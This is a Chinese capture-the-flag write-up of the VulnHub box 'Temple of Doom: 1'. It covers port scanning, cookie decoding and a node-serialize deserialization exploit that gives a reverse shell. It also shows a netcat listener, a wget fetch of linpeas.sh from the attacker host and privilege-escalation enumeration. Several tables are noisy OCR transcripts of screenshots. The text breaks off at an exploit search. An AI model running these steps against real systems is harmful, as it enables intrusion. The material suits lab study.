# vulnhub Temple of Doom: 1



本文思路:

端口扫描-->http访问,burp抓包分析-->node.js反序列化漏洞得到nodeadmin反弹shell-->linpeas提权检测-->利用ss-manager命令执行漏洞得到fireman的反弹shell-->sudo tcpdump提权

### 步骤1: nmap扫描端口

攻击机(kali)输入以下命令扫描靶机开放端口,其中192.168.101.26是靶机ip

```
sudo nmap -sS -A -p- 192.168.101.26
```

扫描结果如下图所示,扫出来了22端口(ssh)和666端口(http)。注意到http服务的version是Node.js Express



步骤2: 一些失败的尝试

用nikto和dirb都没扫出什么来,有点不对劲

nikto -host http://192.168.101.26:666

| <pre>(kali@ kali)-[~]     s nikto -host http://192.168.101.26:666     Nikto v2.1.6</pre>                                                                                                    |                                                                                                    |                                                                                                    |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|
| + Target IP:<br>+ Target Hostname:<br>+ Target Port:<br>+ Start Time:                                                                                                    | 192.168.101.26<br>192.168.101.26<br>666<br>2021-11-28 00:51:20 (GMT-5)                                                                                                    |                                                                                                    |  |  |
| + Server: No banner p<br>+ Retrieved x-powered<br>+ The anti-clickjack:<br>+ The X-XSS-Protection<br>r agent to protect ag<br>+ The X-Content-Type<br>nt to render the cont<br>+ No CGI Directories<br>+ Allowed HTTP Method<br>+ ERROR: Error limit<br>ing HTTP response<br>+ Scan terminated: 2<br>+ End Time: | retrieved<br>d-by header: Express<br>ing X-Frame-Options header is not<br>on header is not defined. This he<br>gainst some forms of XSS<br>-Options header is not set. This<br>tent of the site in a different f<br>found (use '-C all' to force che<br>ds: GET, HEAD<br>(20) reached for host, giving up<br>20 error(s) and 5 item(s) reporte<br>2021-11-28 00:51:29 (GMT-5) (9 | present.<br>ader can hint to the use<br>could allow the user age<br>ashion to the MIME type<br>eck all possible dirs)<br>o. Last error: error read<br>ed on remote host<br>seconds) |  |  |
| + 1 host(s) tested                                                                                                    |                                                                                                    | CSDN @仙女象                                                                                                    |  |  |

dirb http://192.168.101.26:666



### 步骤3: 有意思的网页

用浏览器访问http://192.168.101.26:666, burpsuite抓包。

第一次访问时,页面仅显示一行提示"Under Construction, Come Back Later!",请求和响应报文如下



| $\leftarrow \rightarrow \mathbf{G}$                                                                                                    | 192.168.101.26:666                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 🗅 火狐官方站点 👏 新到                                                                                                    | 戶上路 □ 常用网址 ⊕ 京东商城                                                                                                    |
| SyntaxError: Unexp<br>at JSON.parse<br>at Object.expo<br>at /home/nodea<br>at Layer.handl<br>at next (/home<br>at Route.dispa<br>at Layer.handl<br>at /home/nodea<br>at Function.pr<br>at next (/home                                                                               | <pre>ected token F in JSON at position 79 (<anonymous>) rts.unserialize (/home/nodeadmin/.web/node_modules/node-serialize/lib/serialize.js:62:16) dmin/.web/server.js:12:29 e [as handle_request] (/home/nodeadmin/.web/node_modules/express/lib/router/layer.js:95:5) /nodeadmin/.web/node_modules/express/lib/router/route.js:137:13) tch (/home/nodeadmin/.web/node_modules/express/lib/router/layer.js:95:5) dmin/.web/node_modules/express/lib/router/index.js:281:22 ocess_params (/home/nodeadmin/.web/node_modules/express/lib/router/index.js:335:12) /nodeadmin/.web/node_modules/express/lib/router/index.js:275:10)</anonymous></pre> |
|                                                                                                    | CSDN @仙女象                                                                                                    |
| burp抓到的请求和<br>GET / HITP/1.1<br>Host: 192.168.101.26:666<br>User-Agent: Mozilla/5.0 (Wind<br>Accept: text/html.application<br>Accept-Inanguage: zh-CN.ah;qe'<br>Accept-Encoding: gzip, deflat<br>Connection: close<br>Upgrade-Insecure-Requests: 1<br>Cookie: profile=eyJlc2VybmPt; | 响应报文<br>hows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0<br>n/xhtml+xml,application/xml;q=0.9,image/avif,image/webp.*/*;q=0.8<br>.8, zh-TW:q=0.7, zh-HK;q=0.5, en-US;q=0.3, en;q=0.2<br>te<br>ZSI6IkFkbWluIiwiY3NyZnRva2VuIjoidTMydDRvM3RiM2dnNDMxZnMzNGdn2GdjaGp3bnphMGw9IiwiRXhwaXJlcz0i0kZyaWRheSwgMTMgT2N0IDIwMTggMDA6MDA&WPARN1HJnCM2安家                                                                                                    |
| HTTP/1.1 500 Internal Ser<br>X-Powered-By: Express<br>Content-Security-Policy:<br>X-Content-Type-Options: r<br>Content-Type: text/html;<br>Content-Length: 1155<br>Date: Sun, 28 Nov 2021 08                                                                                        | :ver Error<br>default-src 'self'<br>nosniff<br>charset=utf-8<br>8:50:33 GMT                                                                                                    |

<!DOCIYPE html>
<html lang="en">
<html lang="en">
<head>
<meta charset="utf-8">
<title>Brror</title>
</head>
<br/>
<br/>
<br/>
<br/>
<br/>
<br/>
<br/>
<br/>
<br/>
<br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>
</br/>

Connection: close

对比第一次和第二次的请求报文,可以发现第二次多了Cookie头。

Cookie: profile=eyJ1c2VybmFtZSI6IkFkbWluIiwiY3NyZnRva2VuIjoidTMydDRvM3RiM2dnNDMxZnMzNGdnZGdjaGp3bnphMGw9Iiw

profile的值先url解码,再base64解码,得到如下结果

{"username":"Admin","csrftoken":"u32t4o3tb3gg431fs34ggdgchjwnza0l=","Expires=":Friday, 13 Oct 2018 00:00:00

可以看到"Expires=":Friday这块的格式不对,改成正确的格式

{"username":"Admin","csrftoken":"u32t4o3tb3gg431fs34ggdgchjwnza0l=","Expires":"Friday, 13 Oct 2018 00:00:00

进行base64编码之后,在burp的repeater中替代request报文中原本的profile值,并进行报文重放,返回结果不再报错,而是显示"Hello Admin"。返回报文中没什么有意义的内容。



| Raw     | Headers    | Hex     | Render    |           |
|---------|------------|---------|-----------|-----------|
| HTTP/1. | 1 200 OK   |         |           |           |
| -Power  | ed-By: Exp | press   |           |           |
| Content | -Type: tex | xt/htm  | l; charse | et=utf-8  |
| Content | -Length:   | 11      |           |           |
| Tag: W  | /″b-GWZKb  | 4 joaEb | 2aqpB1bd  | bhMNzgtI″ |
| ate: S  | un, 28 No  | v 2021  | 11:57:00  | 8 GMT     |
| Connect | ion: clos  | e       |           |           |
|         |            |         |           |           |
|         |            |         |           |           |

CSDN @仙女象

dirb扫描目录的时候加上正确的cookie,仍然扫描不出结果

dirb http://192.168.101.26:666 /usr/share/dirb/wordlists/big.txt -c "profile=eyJ1c2VybmFtZSI6IkFkbWluIiwiY3

# 步骤4: 利用CVE-2017-5941(Node.js反序列化)getshell

感觉网站也没什么有用信息了,到这边我思路也断了,悄咪咪看了这部分网上的writeup,发现原来到这里信息 收集就结束了,接下来就可以利用node.js的反序列化漏洞getshell了。

学习了一下CVE-2017-5941的原理和利用方法CVE-2017-5941:利用Node.js反序列化漏洞执行远程代码 - 云+社区 - 腾讯云

然后在exploit-db上找到一个.py文件

Node.JS - 'node-serialize' Remote Code Execution (2) - NodeJS webapps Exploit

代码还是比较简单的,只需要修改下图所示三个地方,第一个框内是目标url,第二个框内修改ip和端口为攻击机 ip和攻击机监听端口,第三个框内修改cookie为本关正确的profile值(就是那个能返回"Hello Admin"的)



```
nc -lvp 2333
```

执行这个.py文件

python2 CVE-2017-5941.py

得到反弹shell

| (kali⊛ka                                                             | l   | i)-[~]      |            |       |       |     |         |                            |
|----------------------------------------------------------------------|-----|-------------|------------|-------|-------|-----|---------|----------------------------|
| └\$ nc -lvp 2333                                                     |     |             |            |       |       |     |         |                            |
| listening on [anv] 2333                                              |     |             |            |       |       |     |         |                            |
| 192.168.101.26: inverse host lookup failed: Host name lookup failure |     |             |            |       |       |     |         |                            |
| connect to [192.168.101.25] from (UNKNOWN) [192.168.101.26] 43282    |     |             |            |       |       |     |         |                            |
| bash: cannot                                                         | t : | set termina | al process | group | o (80 | 07) | : Inapp | propriate ioctl for device |
| bash: no job control in this shell                                   |     |             |            |       |       |     |         |                            |
| [nodeadmin@]                                                         | Lo  | calhost ~]  | ls -al     |       |       |     |         |                            |
| ls -al                                                               |     |             |            |       |       |     |         |                            |
| total 40                                                             |     |             |            |       |       |     |         |                            |
| drwx                                                                 | 5   | nodeadmin   | nodeadmin  | 4096  | Nov   | 28  | 07:38   |                            |
| drwxr-xr-x.                                                          | 4   | root        | root       | 4096  | Jun   | 2   | 2018    |                            |
| prw-rr                                                               | 1   | nodeadmin   | nodeadmin  | 0     | Nov   | 28  | 07:38   | backpipe                   |
| -rw                                                                  | 1   | nodeadmin   | nodeadmin  | 1     | Jun   | 7   | 2018    | .bash_history              |
| -rw-rr                                                               | 1   | nodeadmin   | nodeadmin  | 18    | Mar   | 15  | 2018    | .bash_logout               |
| -rw-rr                                                               | 1   | nodeadmin   | nodeadmin  | 193   | Mar   | 15  | 2018    | .bash_profile              |
| -rw-rr                                                               | 1   | nodeadmin   | nodeadmin  | 231   | Mar   | 15  | 2018    | .bashrc                    |
| drwx——                                                               | 3   | nodeadmin   | nodeadmin  | 4096  | Jun   | 1   | 2018    | .config                    |
| -rw——                                                                | 1   | nodeadmin   | nodeadmin  | 16    | Jun   | 3   | 2018    | .esd_auth                  |
| drwxr-xr-x                                                           | 4   | nodeadmin   | nodeadmin  | 4096  | Jun   | 3   | 2018    | .foreverCDN @仙女兔           |
| drwxrwxr-x.                                                          | 3   | nodeadmin   | nodeadmin  | 4096  | May   | 30  | 2018    | .web                       |

## 步骤5: linpeas.sh提权检测

从github上下载提权检测脚本,解压后把linpeas.sh放到攻击机上

https://github.com/carlospolop/PEASS-ng

攻击机上开http服务

python -m SimpleHTTPServer 7777

反弹shell中用wget命令下载linpeas.sh

wget http://192.168.101.25:7777/linpeas.sh

下载成功后linpeas.sh还没有执行权限,所以还得用chmod命令使当前用户有执行权限

| [nodeadmin@localhost ~]\$ ls -<br>ls -al<br>total 660 | -al          |       |         |               |
|-------------------------------------------------------|--------------|-------|---------|---------------|
| drwx 5 nodeadmin nodea                                | admin 4096   | Nov 2 | 8 08:34 |               |
| drwxr-xr-x. 4 root root                               | 4096         | Jun   | 2 2018  |               |
| prw-rr 1 nodeadmin nodea                              | admin Ø      | Nov 2 | 8 07:38 | backpipe      |
| -rw 1 nodeadmin nodea                                 | admin 1      | Jun   | 7 2018  | .bash_history |
| -rw-rr 1 nodeadmin nodea                              | admin 18     | Mar 1 | 5 2018  | .bash_logout  |
| -rw-rr 1 nodeadmin nodea                              | admin 193    | Mar 1 | 5 2018  | .bash_profile |
| -rw-rr 1 nodeadmin nodea                              | admin 231    | Mar 1 | 5 2018  | .bashrc       |
| drwx — 3 nodeadmin nodea                              | admin 4096   | Jun   | 1 2018  | .config       |
| -rw 1 nodeadmin nodea                                 | admin 16     | Jun   | 3 2018  | .esd_auth     |
| drwxr-xr-x 4 nodeadmin nodea                          | admin 4096   | Jun   | 3 2018  | .forever      |
| -rw-rw-r 1 nodeadmin nodea                            | admin 634071 | Nov 2 | 7 05:39 | Lippeas sh.++ |
| drwxrwxr-x. 3 nodeadmin nodea                         | admin 4090   | May 3 | 0 2019  |               |

#### 执行linpeas.sh

./linpeas.sh

然后会输出好多结果,比如推荐的CVE(试了highly probable的没成功)



比如有控制台的用户,可以看到除了我们现在反弹shell的用户nodeadmin和我们想成为的root,还有fireman,如果当前用户没有提权突破口,也许可以试试别的用户

```
Users with console
fireman:x:1002:1002::/home/fireman:/bin/bash
nodeadmin:x:1001:1001::/home/nodeadmin:/bin/bash
root:x:0:0:root:/root:/bin/bash CSDN @仙女象
```

比如有suid的命令,可以考察一下标红的命令(比较满足条件的是pkexec,但没成功)

| we GAG 6 Files                                                                                                    |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
| SUID - Check easy privesc, exploits and write perms <pre>https://book.hacktricks.xyz/linux-unix/privilege-escalation#sudo-and-suid</pre>             |  |  |  |  |  |
| strings Not Found                                                                                                    |  |  |  |  |  |
| -rwsx-x. 1 root root 41K Feb 23 2018 /usr/sbin/userhelper                                                                                            |  |  |  |  |  |
| -rwsr-xr-x. 1 root root 12K Feb 8 2018 /usr/sbin/pam_timestamp_check<br>-rwsr-xr-x. 1 root root 28K Aug 27 2017 /usr/sbin/mtr-packet (Unknown SUID b |  |  |  |  |  |
| inary)<br>-rwsr-xr-x, 1 root root 12K Feb 9 2018 /usr/sbin/usernetctl                                                                                |  |  |  |  |  |
| -rwsr-xr-x 1 root root 1.4M Apr 19 2018 /usr/sbin/exim (Unknown SUID binary)                                                                         |  |  |  |  |  |
| -rwsr-xr-x. 1 root root 122K Apr 11 2018 /usr/sbin/mount.nrs<br>-rwsr-xr-x. 1 root root 38K Feb 8 2018 /usr/sbin/unix_chkpwd                         |  |  |  |  |  |
| -rwsr-xr-x. 1 root root 20K Mar 21 2018 /wsr/libexec/gstreamer-1.0/gst-ptp-h<br>elper (Unknown SUID binary)                                          |  |  |  |  |  |
| -rwsr-xr-x. 1 root root 12K Apr 12 2018 /usr/libexec/Xorg.wrap                                                                                       |  |  |  |  |  |
| -rwsr-sr-x. 1 abrt abrt 16K Mar 27 2018 /usr/libexec/abrt-action-install-deb<br>uginfo-to-abrt-cache                                                 |  |  |  |  |  |
| -rwsr-x 1 root dbus 57K Oct 30 2017 /usr/libexec/dbus-1 (60) 4 @ 仙女象                                                                                 |  |  |  |  |  |

步骤6: 查找其他可能利用点

sudo-l看了一下,没有命令

[nodeadmin@localhost ~]\$ sudo -l sudo -l sudo: no tty present and no askpass program specified [nodeadmin@localhost ~]\$ ■ CSDN @仙女象

再找找看fireman在哪里

find / -name "\*fireman\*" 2>/dev/null



发现/home/fireman进不进去

[nodeadmin@localhost ~]\$ cd /home/fireman
cd /home/fireman
bash: cd: /home/fireman: Permission denied
[nodeadmin@localhost ~]\$ CSDN @仙女象

找一下文件中有没有提到fireman的地方

find / -type f -name "\*" |xargs grep -ri "fireman" 2>/dev/null

红框里面的是开机启动的程序(rc.local是开机加载文件),现在应该是起着的



确认一下这个进程是否确实起着

ps -aux | grep ss-manager

嗯,确实起着

| 08:41 | 0:00 su fireman -       |
|-------|-------------------------|
|       |                         |
| 08:41 | 0:00 /usr/local/b       |
|       |                         |
| 08:50 | 0; 00-grep 77 F9- 92    |
|       | CSDN @ 個女家              |
|       | 08:41<br>08:41<br>08:50 |

### 步骤7:利用ss-manager命令执行漏洞得到fireman的反弹shell

exploit-db中搜索内容包含ss-manager的,搜索到如下结果,红框里面的靠谱

Exploit Database Advanced Search

| Title                       |                                                                                | CVE                                                     | Туре    | Platform   | Port                 |
|-----------------------------|--------------------------------------------------------------------------------|---------------------------------------------------------|---------|------------|----------------------|
| Title                       |                                                                                | 2021-1234                                               |         | ~          | • •                  |
| Content                     |                                                                                |                                                         | Author  | Tag        |                      |
| ss-manager                  |                                                                                |                                                         | Author  |            | ✓ Search             |
| Verified Has App No Metaspi | oit                                                                            |                                                         |         |            | <b>%</b> Reset All   |
|                             |                                                                                |                                                         |         |            |                      |
| Show 15 🗸                   |                                                                                |                                                         |         |            |                      |
| Date # D A                  | V Title                                                                        |                                                         | Туре    | Platform   | Author               |
